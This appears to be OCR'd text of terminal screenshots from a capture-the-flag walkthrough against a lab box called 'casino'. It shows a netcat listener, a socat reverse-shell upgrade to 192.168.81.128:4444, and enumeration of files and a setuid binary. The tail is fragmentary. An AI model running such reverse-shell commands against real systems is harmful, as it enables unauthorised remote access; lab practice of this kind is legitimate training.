 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 1234
reset
reset: unknown terminal type unknown
Terminal type? ^C
www-data@casino:/$ echo $TERM
dumb
www-data@casino:/$ SOCAT
bash: SOCAT: command not found
www-data@casino:/$ socat
2020/03/17 23:35:07 socat[1528] E exactly 2 addresses required (there are 0); us
e option "-h" for help
<ec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.81.128:4444
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# socat file:`tty`,raw,echo=0 tcp-listen:4444
w-data@casino:/$ ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
www-data@casino:/$ cd /opt
www-data@casino:/opt$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@casino:/opt$ cd casi*
www-data@casino:/opt/casino-royale$ ls -l
total 40
-rwxrw---- 1 le www-data 210 Feb 20 2019 casino-data-collection.py
-rw------- 1 le le 40 Feb 22 2019 closer2root.txt
-rw-r--r-- 1 root root 79 Feb 20 2019 collect.php
-rwxr-xr-x 1 root root 174 Feb 21 2019 index.html
-rwsr-sr-x 1 root root 8696 Feb 20 2019 mi6_detect_test
-rwxrwxr-x 1 le le 54 Feb 20 2019 php-web-start.sh
-rwxr-x--- 1 le le 402 Feb 20 2019 run.sh
-rwxr-xr-x 1 le le 71 Feb 20 2019 user-data.log
www-data@casino:/opt/casino-royale$ vim casino-data-collection.py
libgpm: zero screen dimension, assuming 80x25.
#!/usr/bin/python
# Collect logs and user data to sell for marketing research
File Edi
root@kal
listenin
connect
/bin/sh:
$ id
uid=1000
,44(vide
$ ls -l
total 40
-rwxrw--
-rw-----
-rw-r--r
-rwxr-xr
-rwsr-sr
-rwxrwxr
-rwxr-x-
-rwxrwxr